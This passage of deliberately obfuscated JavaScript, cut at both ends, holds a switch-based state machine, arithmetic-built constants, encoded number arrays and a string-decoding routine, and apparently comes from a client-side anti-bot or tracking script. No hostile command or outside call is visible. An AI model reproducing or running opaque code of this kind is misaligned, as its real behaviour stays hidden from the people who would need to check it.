mW:{ZrI=Jc*E2+vg*JY+kL;GSI=vg+Ux+JY+E2*Jc;rVI=B6-Cj*kL+E2*Jc;fCI=E2*Jc-Ux+EG-rY;hlI=Mg*JY*Jc*vg-EG;dAI=Hv+JY*B6*kL+EG;V2I+=rV;}break;case Zb:{V2I-=WV;Bs=E2*B6-Ux*kL+Hv;jNI=vg*E2-B6-kL-Jc;mFI=Jc-B6+Mg*E2+EG;AvI=rY+EG*vg+Mg;lVI=rY+JY+Ux*EG-B6;hLI=Cj-rY+B6*E2-JY;}break;case FZ:{J2=Mg*B6+EG+Hv+JY;Yc=kL+rY+Mg*Jc-B6;V2I=mS;Af=JY+EG+Jc+rY*Hv;Dz=rY+vg*Hv*B6+Jc;lP=Jc*Ux+Cj*vg;XR=Cj-Hv+B6*vg;}break;case WA:{V2I-=q1;KR=B6+vg*EG;NrI=vg*Ux*Jc-Hv;lw=JY+Jc*B6*Cj-Ux;ER=kL*EG+B6*Mg*vg;}break;case jB:{G3=vg*E2-Mg-B6-EG;V2I=gK;qt=kL*EG*Mg;As=B6*EG-Ux*JY;xt=B6*E2-Cj+rY*JY;Mf=JY*Cj*Jc*Hv;ISI=rY+B6*E2+Mg;fxI=B6+Jc*Hv+E2*Ux;}break;case vl:{MX=JY*kL-Ux-Cj;gR=Cj+B6+JY+kL+EG;V2I=kC;Og=rY+B6+Cj+Jc+kL;m0=kL*Hv-Ux+JY*rY;x5=kL+Cj+Jc-rY+Mg;}break;case dZ:{N3=EG*Ux*Cj-Mg;kG=EG*JY+Mg*Jc+Hv;gO=kL*JY*vg-EG;C2=E2*Ux+B6-JY+rY;c4=Hv+JY*Jc*Cj;V2I-=mS;Js=vg+B6*Mg*EG-kL;}break;case xl:{GKF=vg*E2+JY+Mg*B6;DLI=E2*Cj+JY*Ux;V2I+=gV;S7I=Cj*E2*rY-Hv-EG;lQI=E2*B6-vg-rY;K4=EG*B6+kL-rY*Hv;}break;case l1:{Dn=vg*Cj*Ux*Jc*Hv;Nt=Cj*vg+Jc*Ux+rY;ZBI=vg+B6+E2*JY+Jc;V2I=V;gWI=EG-vg+B6*Hv*E2;df=kL*JY*Jc+EG+Mg;}break;case dT:{Pn=Cj+Ux+Jc*EG+Mg;V2I-=ZB;Y4=Hv*E2*JY-kL*rY;rrI=Hv+Ux*B6*kL-E2;V3=vg+E2*Ux-JY-kL;t9=EG*vg*JY-E2*kL;}break;case dU:{XX=B6*E2-Ux*Jc+JY;GX=Jc+E2*vg-Cj-EG;Ys=EG+JY*Mg*B6-rY;J0I=E2*kL+rY-EG-JY;fKI=EG+Ux+JY+E2*Jc;V2I-=kB;PR=Jc+Mg*EG*kL+Hv;}break;case DI:{BII=E2+Mg*B6*vg-Hv;V2I+=FU;rLI=Mg*E2-Cj*JY*rY;vlI=JY*Jc+Ux*E2+Mg;cw=kL+Ux*JY+vg*EG;wX=Jc*E2-Cj+vg+Hv;sJ=EG*JY+B6-kL+Ux;NSI=JY*kL+vg+E2*Ux;HrI=Cj*JY*Ux+E2+kL;}break;case NA:{ltI=Jc*B6+Ux*EG-vg;V2I+=IK;xVI=JY*E2+rY*B6-kL;SWI=E2*rY-vg+Jc+kL;SQ=Ux*B6*Mg+vg*JY;PJ=Jc*E2+rY-Ux-B6;HFI=JY*E2-B6+Ux*EG;dZI=rY*kL*Hv+E2*Cj;}break;case vB:{Ft=Jc*E2+Cj-vg-Ux;RCI=E2*B6-Mg*Hv-JY;TII=Cj-Jc-EG+Ux*E2;V2I=GA;W1I=kL*EG-Cj*rY-Hv;M5=B6*JY+Mg*kL-Ux;NYI=E2*vg+rY+EG+Ux;}break;case GV:{V2I+=Pl;brI=EG+E2*B6-kL*Ux;VgI=Jc*Cj+vg*E2-kL;ID=E2*Cj+Ux-vg*kL;v3I=EG*vg*Mg-Cj*Jc;}break;case mK:{SP=Mg+E2*vg-Ux;xSI=Cj+vg*E2+kL;V2I=E8;X1I=Hv*Mg*EG*kL-JY;Pt=EG+E2*B6+Mg;CKI=EG*Cj+JY+E2-rY;B2=B6*E2;v1I=EG+kL-vg+E2*JY;}break;case GA:{srI=JY+B6*E2-Hv-EG;Cq=E2*Jc+JY+Ux-rY;nM=vg+Jc+E2+EG*B6;g3=E2*Ux-rY-Jc-EG;B3=EG*rY*Mg+B6+kL;Rs=E2*Ux+Cj-EG+rY;qf=rY-Cj+E2+B6*vg;hq=vg*kL*rY*Cj-B6;V2I=Ab;}break;case Pl:{HbI=Jc*JY+Cj+E2*vg;Kf=Cj*Jc+EG+E2*JY;NlI=JY*E2+vg*Jc+Cj;jLI=Cj+B6*Ux*kL-Mg;pLI=E2*Hv+kL*vg*Ux;DJ=B6*E2-Ux-Cj-EG;kO=Jc*EG*rY+E2-JY;V2I=WA;kHI=vg*B6*Jc+Ux+Hv;}break;case A:{CO=Hv+EG*vg+kL+Cj;ckI=Cj*Jc+Hv+JY*EG;Xs=kL*EG+JY*Jc*vg;qq=E2*JY+vg+rY*Ux;EFI=B6*EG-Mg*Jc-Cj;xCI=Jc*Ux*JY+EG*kL;V2I=JE;}break;case nE:{gh=Jc-B6+kL*Ux*Mg;V2I-=jb;z1I=E2+B6+kL+vg*Ux;vO=kL-rY+E2+B6+EG;SL=E2*Cj-Jc+EG-B6;dFI=Jc+B6+EG*JY*rY;NXI=vg*Mg*Cj*Ux-rY;}break;case BU:{fVI=JY+Jc*EG+B6+Ux;V2I=DI;Es=Hv+EG*Cj*vg-kL;P3=vg+EG*B6+Mg*Ux;vFI=E2*vg+Jc*Ux-rY;L6I=rY+EG*Ux*Mg;}break;case x8:{V2I=qK;QKI=kL*EG*rY-vg;Ss=JY*Ux*Cj-Jc+EG;Ih=B6*rY+Jc*E2+EG;Vm=kL+Jc*Cj+B6*vg;RD=B6-kL*Jc+vg*E2;ON=Mg*EG-B6+Cj;TUI=B6*E2+JY+rY+Jc;nxI=EG*B6+vg+JY+Cj;}break;case CB:{L4=Jc*E2-vg*JY;I3=rY+B6*E2-Jc-Cj;V2I+=kA;dSI=EG-Mg+kL*Ux*B6;O4=Ux+EG*JY+kL+E2;s3=qvI-L4+I3-dSI+O4+gvI;}break;case cW:{tq=JY*B6*Jc-E2+EG;X3=EG+B6*E2-rY*Cj;Bn=Jc-B6+kL+Hv+E2;V2I+=V1;UzI=B6*E2-Ux*vg-Cj;Kh=vg*EG-Cj+Jc-Ux;jQ=EG*Cj*Ux-Hv+Mg;}break;case WU:{OnI=kL+B6*Jc*vg-Mg;kZI=Cj-Hv+JY*E2-kL;kKI=vg+E2*JY-rY*kL;CEI=B6*EG+Cj-Mg+rY;rFI=E2*Jc+Cj+Ux;cD=rY-Hv-Jc+E2*JY;V2I=QT;}break;case lW:{for(var fDI=p7;qg(fDI,PUF.length);fDI++){var DJI=HQI(PUF,fDI);var dOI=HQI(CL.sZ,ErF++);HFF+=Lg(FV,[AN(Rx(AN(DJI,dOI)),TRI(DJI,dOI))]);}V2I=fV;return HFF;}break;case SS:{Vf=EG*Hv-Ux-rY+E2;B5=vg+Mg-B6+Cj*Ux;cq=Mg*kL+Ux+rY-B6;jH=Jc*rY*vg-Cj-JY;BX=Hv+Cj+rY+Ux+vg;cY=B6+JY+vg-Mg+Jc;V2I+=nW;m3=kL+rY*B6+Jc;lx=Jc+vg*rY*Hv;}break;case wV:{UG=JY*Cj*EG-vg-E2;Fs=rY*B6*JY+EG+E2;bM=kL+E2*vg-Jc+EG;UTI=E2+Jc+B6*Mg*JY;V2I+=nC;}break;case Ab:{V2I=xA;VR=vg*EG+rY*Hv+Cj;LKI=B6+EG+E2*Jc*Hv;tbI=JY+vg+kL*B6*Mg;ps=Hv*E2*JY-B6*rY;sw=vg+JY*EG-B6-Mg;}break;case LU:{FEI=vg*E2*Hv+kL+Ux;A0I=kL*Cj+Mg+Jc*E2;V2I+=jK;LWI=JY*E2-vg*Ux*rY;I5I=vg*Jc*kL+B6+E2;Ez=vg*E2-Cj+Mg-Jc;rn=Jc*E2+Cj*Hv*B6;}break;case Yb:{fEI=B6+Jc+Ux*EG+Mg;MmI=JY-EG+Cj*E2+Ux;Ks=kL+Cj+EG*Jc*Mg;R9I=EG+Mg+E2*vg+Hv;gmI=kL*rY*EG+Hv-JY;wSI=Cj+E2-vg+kL*JY;V2I+=GT;NVI=E2*Jc-rY-EG*Ux;cfI=JY+kL+rY+Ux*EG;}break;case JE:{hz=Cj*Mg*JY;hVI=vg*E2-kL-Jc+JY;t1I=B6*kL+Ux*E2*Hv;qR=E2*B6+Jc+JY-vg;tBI=kL*B6-rY+Jc*E2;V2I=UW;NbI=vg*E2-rY+B6;FX=Jc*kL+E2+rY+B6;}break;case CE:{T7I=Mg+B6*vg*Ux;M5I=kL-EG*rY+Ux*E2;Mh=E2*Ux+B6*Mg-Cj;Q3I=Hv-B6+rY+E2*kL;F1I=Hv+kL*JY*B6-Jc;m8I=E2-rY-B6+EG*kL;V2I=nB;IGI=Mg*vg+B6+E2*JY;}break;case PW:{d4=B6*JY-vg*Cj+Ux;P0=Jc*vg*rY-B6*Hv;vKI=Jc*E2-Ux-Hv-B6;npI=Cj*Ux*B6+rY*Hv;V2I-=A1;Lq=vKI+npI;wQ=Cj-vg+rY*Jc+E2;nf=Hv+B6*E2-Mg*Jc;mNI=E2-vg+Jc*JY+kL;}break;case XA:{ScI=EG+E2*Cj+Jc*JY;vCI=Ux*E2-rY*Mg;V2I=xl;UmI=E2*vg-EG+kL*JY;FlI=E2*Cj*Hv+B6*Mg;rNI=E2*vg-Jc-JY*Cj;}break;case vI:{YZI=JY+B6*EG+E2+Hv;WrI=B6*vg*Mg*rY-JY;KAI=E2*Ux+B6-EG+JY;CSI=Cj*B6*Mg*Ux-EG;V2I=GV;}break;case HC:{gdI=Ux+Cj*kL*B6+Jc;UEI=Jc*E2-Hv+B6-EG;FFI=E2*Jc+kL+vg;lWI=kL*rY*EG-vg+Cj;V2I=AI;}break;case PU:{SM=JY*vg-kL+EG+Jc;rJ=Mg+Cj+EG+JY*Ux;V2I=PW;ZJ=JY+Ux+EG+kL+B6;WP=kL-rY+Ux*Jc+EG;}break;case GU:{MEI=EG*JY+Mg*Ux*kL;YN=rY-kL+E2+Ux*Jc;vX=kL*E2+Hv+vg-EG;js=Cj+B6+Ux+E2+kL;Q2=B6*EG+vg*Ux;MQ=Jc+JY*B6+E2;V2I=gE;}break;case gK:{Xt=EG*rY*JY+Mg-Jc;ZR=Jc+E2+EG*kL+JY;bR=Hv*E2*Ux+Jc+kL;lQ=rY+E2*B6+Hv+Cj;rf=kL*B6*Cj+vg+E2;WO=EG+JY*E2+Jc*Mg;CR=EG+rY*kL*JY*Cj;RQ=B6*E2-EG+Cj+Ux;V2I=HC;}break;case QV:{Vt=Hv+JY*vg*Mg*Ux;ND=Jc*E2-vg+B6*rY;V2I=ZV;gG=JY+E2*Jc+Mg-Ux;kX=B6*Hv*E2+Jc*Cj;jR=EG*rY+E2+kL*vg;S4=Mg*JY+EG*B6+E2;U8I=Mg*EG*B6-Cj-rY;}break;case k1:{fAI=kL*EG*Mg-rY+Hv;V2I=tE;qsI=vg+Mg*kL*B6*rY;BbI=Cj*EG+JY*E2;nwI=E2*B6+Cj+EG+kL;jf=Cj*rY+JY*Jc*B6;KII=B6+Cj*vg+E2*JY;XvI=Ux*EG-Cj-vg+Mg;}break;case WW:{V2I+=mS;Gj.push(qs);zwI=function(YBF){return mjI.apply(this,[rT,arguments]);};BtI(Xq,P0,UBI);Gj.pop();}break;case T8:{hrI=Ux*E2*Hv-Cj-EG;B1I=Cj*JY+E2+kL*EG;McI=E2-EG+Jc*JY*Ux;QII=EG*vg+Jc*E2+JY;V2I+=zF;AWI=B6*E2-kL*EG-Mg;NEI=JY*kL*Jc+Mg*B6;AVI=E2*Jc-rY-B6*Mg;}break;case xC:{B6=Jc+rY;kL=JY+B6-Ux-vg+Cj;E2=Ux+vg+kL*B6-Hv;V2I=SS;Od=kL+Cj*E2-Ux;BM=Cj+rY*B6+kL-Jc;p7=+[];Zx=Mg+Jc*Ux+Hv;EG=JY+Mg*kL-Ux;}break;case KK:{for(var MFF=p7;qg(MFF,F1F[UqI[p7]]);++MFF){tM()[F1F[MFF]]=z6(Sq(MFF,vg))?function(){zMI=[];xKF.call(this,VA,[F1F]);return '';}:function(){var mhI=F1F[MFF];var RFF=tM()[mhI];return function(GJI,RbF,tBF,JIF){if(jj(arguments.length,p7)){return RFF;}var TBF=Lg.call(null,UU,[GJI,Jc,tBF,JIF]);tM()[mhI]=function(){return TBF;};return TBF;};}();}V2I=fV;}break;case FC:{Hv=+ ! ![];rY=Hv+Hv;Mg=Hv+rY;Cj=Hv+Mg;V2I+=VZ;Ux=rY*Cj*Hv-Mg;vg=Ux-Mg+Cj;Jc=vg-Ux+Mg+Cj-Hv;JY=Jc-vg+Mg+Ux-Hv;}break;case pb:{var hOI=hCF[tC];var DOI=hCF[HK];var cAF=hCF[VA];V2I+=fE;var CBF=hCF[SC];var zIF=fp([],[]);var rSF=FP(Sq(CBF,Gj[Sq(Gj.length,Hv)]),BM);}break;case SU:{var IAF=hCF[tC];ZtI=function(FIF,ShI,BJI,rKF){return xKF.apply(this,[pb,arguments]);};return R3I(IAF);}break;case J8:{var AIF=XQI[CbF];V2I+=LB;var ODI=Sq(AIF.length,Hv);}break;case HE:{var XrF=hCF[tC];O5I(XrF[p7]);var lKF=p7;V2I+=kI;}break;case FV:{var vDI=hCF[tC];var CbF=hCF[HK];var T2I=hCF[VA];var XUF=hCF[SC];var CVF=XQI[B5];V2I+=Rb;var CAF=fp([],[]);}break;case DW:{V2I+=bl;HlF=[Hv,cq,Sp(jH),BX,cY,m3,Mg,Sp(Jc),Sp(lx),lx,Sp(Cj),Mg,Hv,Ig,Hv,Sp(Hv),Sp(Cj),rY,Mg,XY,Sp(Om),U4,Sp(Hv),Sp(YH),BX,Sp(Ux),Sp(JY),Sp(Ux),Sp(cX),Sp(Hv),Iz,Sp(kL),Sp(Mg),Sp(B6),Sp(YH),EG,Sp(kL),Mg,vg,Sp(Ig),Sp(Om),[Mg],kL,Sp(U4),[Jc],kL,vg,Sp(Hv),Sp(Mn),CJ,Gg,zz,Sp(XY),Ig,Sp(zz),[Hv],JY,rY,Ux,[Ux],[Hv],Sp(gN),A4,Ux,Sp(JY),B6,Sp(XY),Sp(Jc),zz,Sp(Ig),Sp(Hv),Sp(m3),[Mg],Sp(Z4),R7,Sp(CJ),p7,Sp(Hv),Ig,p7,Jc,BX,Sp(B5),YH,Sp(B6),Ig,Sp(zz),Ig,Sp(lx),vg,zz,[p7],Sp(B5),lx,Sp(CJ),Sp(Mg),Sp(vg),Sp(Ux),Sp(rw),m3,CJ,Sp(lx),Sp(Hv),rY,JY,MX,Sp(gR),Jc,Sp(rY),CJ,Sp(Og),[Jc],m0,Sp(XY),Sp(Hv),Sp(B6),Sp(x5),Ec,p7,Ig,Sp(YH),CJ,Sp(YH),Sp(Ux),Nx,Sp(Ls),lx,Sp(Ls),Mg,Sp(JY),Sp(B5),U4,Cj,Hv,Sp(Qk),wG,lx,Sp(lx),Hv,Sp(lx),zz,rY,Sp(Og),Om,Sp(zz),rY,JY,Sp(rY),Ux,Sp(Jc),Sp(rY),CJ,Sp(Mg),Ls,Sp(zz),Ls,Sp(JY),Sp(Gg),Nm,kL,Sp(Mg),Sp(rY),Sp(Cj),Ls,Sp(JY),BM,Sp(CJ),md,Sp(Dd),Sp(B5),wz,Sp(rY),Sp(Ls),JY,Ux,Sp(cq),lx,Ls,Cj,Sp(Nx),YH,Hv,XY,Sp(rY),Sp(Ws),qG,Sp(Hv),Sp(Ux),Sp(rY),Sp(Ls),lx,[Ux],[p7],Sp(Nx),Sp(Mg),p7,Ux,B6,Ux,Sp(rY),Sp(YH),Ig,Sp(zH),p9,Sp(rY),B6,vg,Sp(rY),Sp(BX),vg,Sp(rY),Sp(BX),Sp(Mg),B6,Sp(rY),XY,Sp(Og),zz,JY,Mg,Sp(Hv),Mg,Sp(zz),zz,Jc,Sp(p9),EG,Sp(Ux),Mg,Sp(zz),vg,Sp(rY),Sp(Mg),Sp(Cj),Sp(Mg),XY,Sp(XY),BX,Hv,Sp(wz),Nm,Sp(kL),Hv,lx,Sp(rw),Ec,Ls,Sp(Mg),p7,Sp(Jc),Sp(rY),zz,Sp(Ws),wG,Sp(Cj),Mg,JY,Sp(Jc),YH,p7,Sp(Og),x5,Sp(rY),Jc,Sp(Ig),XY,Jc,cq,Sp(vg),CJ,Sp(Mg),Cj,Sp(Cj),Sp(B6),YH,Sp(Ts),Dd,Ec,p7,Mg,Sp(vg),rY,Sp(J2),Ws,wG,Ig,Sp(zz),Sp(J2),Qk,cq,B6,Sp(YH),Sp(Iz),A4,Ux,Sp(YH),Sp(rY),CJ,Sp(Ig),CJ,Ux,Ux,Sp(rY),XY,Sp(B6),BX,Sp(B6),Sp(XY),lx,Sp(CJ),Sp(U4),kL,Sp(Ls),Ec,Jc,Sp(B6),[p7],Sp(Nx),Sp(m0),vg,B6,Sp(m0),Ux,Sp(lx)];}break;case rb:{V2I+=pZ;p1F=[[Sp(m0),XY,B6],[Hv,zz,Sp(Ig),Sp(vg),rY],[],[zH,p7,Sp(zz),Yc],[],[Sp(XY),vg,Sp(Hv)],[],[m0,Cj,Sp(JY)]];}break;case pW:{V2I+=SW;return [rY,Sp(XY),Hv,Jc,Sp(rY),Sp(YH),Ig,Sp(YH),CJ,Sp(Af),Qk,Sp(zz),m0,Sp(zz),Sp(BX),x5,Sp(rY),Jc,Sp(Ig),XY,Sp(YH),Ig,Cj,Sp(Ig),Sp(vg),rY,Sp(YH),Yc,Mg,Sp(Jc),Sp(vg),Ig,Nm,vg,Sp(JY),CJ,p7,Sp(Cj),Sp(Mg),Sp(vg),Sp(rY),lx,[Hv],Sp(Dz),lP,Sp(B6),m0,Sp(m0),BX,Sp(Nx),CJ,Sp(B6),Jc,Cj,Sp(Cj),kL,Sp(Mg),Yc,Ls,Sp(rY),Mg,Sp(Cj),Sp(Jc),CJ,Sp(CJ),kL,Sp(Nm),lx,Sp(lx),Ls,p7,Sp(Cj),Mg,Sp(XR),Sp(B6),BX,lx,Sp(Cj),Sp(rY),Sp(zz),rY,zz,Sp(R7),EG,Hv,JY,Sp(m3),wG,Sp(Cj),zz,rY,Sp(BX),Mg,Sp(Cj),lx,Sp(Og),m0,Cj,Sp(JY),YH,Hv,Sp(lx),Ls,Mg,Sp(m0),Sp(Ux),[p7],Sp(Gg),rY,Sp(zz),Ig,m0,p7,Ig,Sp(Dd),Ws,Sp(Hv),p7,Sp(B6),Sp(rY),zz,[Hv],CJ,p7,Sp(md),CJ,Ig,Hv,[Cj],Mg,p7,Sp(U4),[Mg],Sp(En),wG,kL,Hv,Sp(CJ),B6,Sp(B6),Ig,Sp(JY),CJ,Sp(Ls),Jc,Sp(XY),cY,vg,Sp(BX),Ux,Sp(m3),[Mg],kL,Cj,Sp(rY),CJ,Sp(MX),qG,kL,Sp(rY),Sp(Ux),Sp(XY),Hv,Sp(Mg),YH,Ux,kL,Sp(Xq),cq,Sp(jH),lx,Mg,Sp(Ux),Hv,Sp(Ux),Mg,Sp(Ig),Sp(YH),YH,Sp(Mg),Sp(XY),BX,Sp(Ux),Hv,Sp(zz),Om,Sp(zz),rY,JY,Sp(rY),Ux,Sp(Jc),Sp(Gg),R7,Sp(m0),rY,XY,Cj,[Hv],Sp(x5),lx,Sp(XY),Ux,Sp(rw),R7,Sp(JY),rY,Sp(Ig),YH,p7,[Cj],Sp(cq),lx,YH,rY,Sp(B6),JY,Sp(CJ),vg,Sp(rY),md,Sp(BM),B6,Sp(Ls),BX,Sp(rY),rY,Sp(lx),XY,Sp(Cj),XY,Sp(zz),zz,Sp(Ig),mq,[p7],Sp(MX),qG,B5,Sp(Hv),Sp(Ux),Sp(B6),Mg,Mg,p7,Hv,Sp(rY),Sp(XY),Nx,Sp(Ig),vg,Sp(Hv),Sp(CJ),Ig,Sp(cY),BX,Sp(Ux),Nx,Sp(Ls),p7,Yc,Sp(BX),Sp(Mg),rY,YH,Sp(B6),Ig,Sp(zz),Ig,Sp(Ws),Dd,Sp(Jc),Sp(XY),Cj,Sp(rY),Sp(Mg)];}break;case Ll:{V2I+=HA;jAF=[[Sp(BX),Sp(Mg),B6,Sp(rY),XY],[Sp(XY),vg,Sp(Hv)],[],[zH,Sp(zz),B6,vg],[Sp(kL),vg,Sp(Hv)],[]];}break;case DA:{var AFF=hCF[tC];p9I(AFF[p7]);V2I=mI;var DCF=p7;}break;case JK:{J2I=[B5,Sp(Mg),Sp(J2),dn,XY,Sp(CJ),Ig,Sp(zz),lx,Sp(Ux),Mg,Sp(hv),bs,XY,Sp(kL),YH,Sp(Jg),SM,Hv,Ux,Sp(Ts),rJ,rY,Sp(Mg),Jc,Sp(Ig),Sp(Ux),Hv,Sp(J2),ZJ,Sp(ZJ),Jc,Sp(Jc),Sp(Hv),Sp(Ls),BX,Sp(JY),Sp(vg),Sp(Hv),cY,Sp(B6),Sp(zz),B6,Sp(kL),XY,Mg,Ig,Sp(JY),Sp(BX),Sp(Mg),Ux,Ux,Af,Sp(rY),Hv,Sp(Ux),Sp(rY),Sp(En),[Hv],Sp(zH),Nm,YH,Sp(CJ),Ig,Sp(Ws),Dd,Sp(Jc),Sp(XY),zz,Sp(XY),vg,Sp(Hv),Sp(wz),Om,XY,p7,[p7],Sp(cq),m3,Sp(Ls),rY,Sp(BX),p7,[Cj],Sp(vg),zz,Sp(rY),CJ,Sp(Dd),Zx,Sp(Jc),JY,Sp(JY),B6,vg,Sp(Hv),Sp(zH),Z4,Sp(wz),lx,Ls,Sp(JY),Hv,Jc,Sp(Jc),rY,Sp(vg),lx,Sp(CJ),BX,vg,Sp(XY),Sp(XY),Ux,rY,Ux,Sp(Hv),Sp(Og),[vg],[p7],Sp(YH),CJ,Sp(R7),R7,p7,Sp(rY),Sp(B6),Sp(Jc),lx,Sp(Hv),Sp(CJ),Ux,Sp(Mg),Sp(rY),JY,Sp(Gg),Zx,rY,Sp(U4),x5,Sp(rY),Jc,Sp(Ig),XY,Jc,[vg],Sp(Og),[Hv],Sp(Mg),Sp(Cj),Mg,Ux,Sp(Mg),Sp(B5),Sp(cY),Dd,Sp(B6),p7,Sp(x5),CJ,Ig,Hv,[rY],zz,Sp(zz),B6,vg,Sp(Jc),Sp(vg),Sp(vg),rY,Sp(Nx),Sp(Mg),Sp(B6),vg,rY,XY,Sp(Af),EG,Sp(Ux),p7,Hv,B6,vg,Sp(p9),B5,Ec,Sp(Xq),cY,vg,Sp(BX),Ux,Sp(Yc),U4,Sp(vg),Ux,vg,Sp(Hv),XY,Sp(YH),B5,Jc,Sp(m0),Sp(Ux),Sp(YH),B6,Sp(YH),Sp(Ig),YH,Sp(Mg),Sp(Hv),Sp(Hv),Ux,Sp(YH),Hv,Sp(Hv),Sp(B6),Sp(YH),B6,Sp(kL),Sp(Ec),Yc,YH,p7,Sp(BX),vg,Sp(rY),Sp(Mn),Cj,Sp(Ux),Sp(Ux),vg,Sp(BX),Ux,Sp(Mg),YH,Sp(Ig),rY,rY,vg,Sp(Hv),Sp(rY),CJ,Sp(Xq),zz,zz,Sp(zz),Ls,Sp(JY),CJ,Sp(CJ),Ig,Sp(YH),YH,p7,[rY],Sp(cY),EG,Sp(Ux),Mg,Sp(zz),vg,Sp(rY),lx,Sp(Cj),XY,Sp(cq),cq,Sp(XY),Yc,Sp(B5),Ig,Sp(mq),WP,Sp(Jc),Sp(bs),Sp(B6),Zx,Sp(m0),Sp(BX),Ws,wG,Ig,Sp(zz),Sp(Gg),Ws,Sp(Hv),p7,Sp(B6),Sp(rY),zz,Sp(MX),Yc,rw,Sp(Ig),Hv,kL,Sp(Jc),Sp(Hv),Sp(bs),Qk,cq,B6,Sp(YH),Sp(Iz),cq,Nm,Sp(SM),JY,XY,Sp(Hv),Sp(Ux),d4,Jc,XY,Sp(P0),Sp(Ec),vg,Mg,B6,Hv,Hv,Sp(p9),lx,Ls,Sp(JY),Sp(Ig),YH,Sp(YH),CJ,p7,B5,Sp(YH),Jc,Sp(Jc),B6,Sp(Ux),Ls,Sp(JY),Sp(YH),vg,zz,Sp(m0),XY,B6,Sp(B5),lx,Sp(CJ),Sp(Ig),Ls,Cj,Sp(Nx),YH,Hv,Sp(Zx),Yc,Sp(Hv),Ux,Sp(JY),Sp(x5),md,B5,Sp(p9),p9,Sp(vg),Hv,Sp(CJ),JY,Sp(Ws),Gg,p7,[Cj]];V2I+=sV;}break;case nT:{lAF=[[Sp(rY),lx,Sp(zz),Ux],[kR,p7,Sp(Mg),Mg],[Sp(kL),vg,Sp(Hv)],[],[rY,YH,p7],[],[Nm,Sp(B6),Sp(XY)]];V2I+=Q;}break;case VA:{var F1F=hCF[tC];V2I+=cl;}break;case IT:{V2I=fV;IJI=[Ls,[Jc],Sp(Mg),Ws,Sp(zz),Ls,Sp(JY),Sp(Og),Zx,Sp(Jc),JY,Sp(JY),B6,vg,zz,Sp(rY),Jc,md,Ux,rY,Ux,Sp(Hv),BX,Ux,Sp(kL),XY,JY,Sp(Cj),Sp(Jg),kR,Yc,Sp(Hv),Ux,Sp(JY),Sp(ZJ),Qk,cq,Sp(XY),Yc,Sp(B5),Ig,Sp(hv),[Mg],A4,Ux,Sp(SM),Xq,d4,Sp(XY),Sp(Ig),Ls,Sp(Cj),Sp(vg),Sp(x4),Ws,wG,Ux,Sp(Mg),Sp(P0),Ws,wG,Sp(Jc),Nx,Sp(zz),zz,Jc,Mg,Mg,[Jc],Sp(vg),B5,Sp(Cj),Sp(Ux),[vg],Mg,Sp(Ls),Sp(rY),[p7],Sp(kL),zz,Sp(m0),Sp(XY),Hv,Mg,Jc,Jc,p7,Ux,YH,Sp(B6),Ig,Sp(zz),Ig,Sp(lx),x5,Sp(Jc),B6,Sp(Ux),Sp(zz),CJ,p7,Sp(XY),Sp(Hv),Sp(Hv),Cj,Sp(Ig),Sp(Cj),Mg,m0,Sp(vg),Hv,Sp(lx),lx,Sp(CJ),Sp(rY),Ux,Sp(Jc),Ig,Sp(Jc),Sp(rY),Sp(Mn),Cj,Sp(Cj),Sp(m0),Sp(Ux),Sp(wG),Hv,Sp(rY),Sp(B6),Jc,Sp(Og),Gg,Sp(Mg),B6,Hv,Sp(R7),Ws,Sp(Mg),Sp(rY),Sp(En),[vg],Hv,kL,Sp(zH),Qk,Sp(zz),m0,Sp(zz),Sp(CJ),Sp(Mg),p7,Jc,rY,vg,Sp(rY),Sp(YH),Nx,Sp(Ux),Sp(CJ),lx,Sp(Cj),rY,p7,rY,Jc,Sp(Jc),Ig,Sp(zz),[p7],Sp(Nm),Nm,Sp(XY),B6,B6,Sp(zz),Ux,Ux,Sp(Jc),Sp(Og),wz,Sp(zz),m0,Sp(Ig),XY,Ux,Ux,Sp(rY),B6,Sp(Hv),Sp(Ls),Sp(qG),XY,Sp(CJ),Ig,Sp(zz),lx,Sp(Ux),Mg,Sp(hv),hv,Sp(Ig),YH,rY,Sp(B6),JY,Sp(Ts),dn,kL,Sp(Jg),SM,Hv,Ux,Sp(Ts),ZJ,Ig,Sp(SM),X4,Sp(Ig),JY,Sp(Ux),Sp(rY),zz,x5,Mg,kL,Sp(zz),Ig,Sp(vg),Sp(Mg),Sp(rY),Hv,Ls,Sp(Ts),[Mg],cq,Nm,Ls,vg,Sp(Jc),vg,Sp(rY),Jc,Sp(Mn),Hv,Ux,rY,XY,Sp(cX),Yc,Jc,Sp(Hv),Sp(B6),Sp(Ec),Zx,Sp(JY),Sp(XY),Mg,Ig,Sp(U4),BX,Ig,Cj,[Hv],Gg,Sp(Mg),Sp(rY),Sp(Cj),kL,Sp(YH),MX,Sp(Nx),Sp(rw),Sp(x4),p7,rY,Sp(rY),Sp(YH),Ig,Sp(rw),cY,Sp(Mn),Mg,Cj,rY,Sp(rY),Sp(Mg),Sp(XY),B6,Sp(kL),Hv,Sp(Hv),Sp(zz),EG,Sp(lx),zz,rY,Hv,zz,[Hv],Sp(Yc),Yc,JY,rY,Mg,Jc,Jc,Sp(vg),Sp(rY),CJ,Sp(m0),m0,Sp(lx),zz,Sp(XY),Sp(rY),CJ,Sp(Hv),Sp(Mg),Sp(XY),Sp(Cj),kL,Sp(vg),Ig,B6,Sp(Hv),Sp(Ls),Sp(rY),XY,Sp(B6),Sp(wG),rw,Sp(Hv),vg,Sp(Zx),Yc,CJ,Sp(rY),Sp(B6),Sp(vg),Nx,kL,Sp(Qk),Om,CJ,Cj,Hv,Sp(Mg),Sp(Ig),Sp(BX),Gg,Sp(Ux),p7,Sp(Hv),Mg,rY,Sp(CJ),Sp(Hv),Sp(zz),x5,Sp(rY),Jc,Sp(Ig),XY,EG,zz,[Hv],Sp(x5),m3,Sp(B6),Sp(Cj),B6,vg,Sp(lx),[p7],Sp(rw),zH,Sp(zz),B6,vg,lx,rY,Sp(Gg),R7,Sp(JY)];}break;case Xl:{V2I=zW;var xVF=hCF[tC];var QIF=p7;}break;case FT:{var dKF=hCF[tC];var OSF=hCF[HK];var HFF=fp([],[]);var ErF=FP(Sq(OSF,Gj[Sq(Gj.length,Hv)]),kL);var PUF=JQI[dKF];V2I=lW;}break;case L1:{var JFF=hCF[tC];CL=function(lOI,sVF){return xKF.apply(this,[FT,arguments]);};return p9I(JFF);}break;}}};var YTI=function(mKF){return +mKF;};var lt=function(){if(qE["Date"]["now"]&&typeof qE["Date"]["now"]()==='number'){return qE["Date"]["now"]();}else{return +new (qE["Date"])();}};var FP=function(IUF,qSF){return IUF%qSF;};var MB;var tQI=function(){return ["X\r(L<<[","\vB0","_>!\x07N0*\b75","D1&7O,\f!/M<\'\vN&5","\x40<\x3f^.\f0\'","5I&","0F7:o;\x07+ 